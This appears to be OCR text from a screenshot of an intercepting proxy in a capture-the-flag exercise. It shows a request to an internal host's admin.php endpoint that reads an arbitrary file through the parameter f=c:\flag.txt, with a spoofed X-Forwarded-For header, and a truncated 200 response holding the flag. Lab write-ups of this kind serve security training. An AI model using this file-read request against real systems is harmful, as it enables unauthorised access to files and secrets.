 求
响应
aw 美化 Hex \n
Raw 美化 Hex
GET /public/admin.php/dashboard/test?f=c:\flag.txt&addtabs=1 HTTP/1.1
Host: 172.16.5.242
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=44bboc6f9880i3k2lnsn1ngk3d
x-forwarded-for: 1.1.1.1
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Aug
3 Server: Apache/2.4
4 X-Powered-By: PHP/
5 Expires: Thu, 19 N
6 Cache-Control: no-
7 Pragma: no-cache
8 Keep-Alive: timeou
9 Connection: Keep-A
10 Content-Type: text
11 Content-Length: 38
12
13 flag{83975d2d55fb1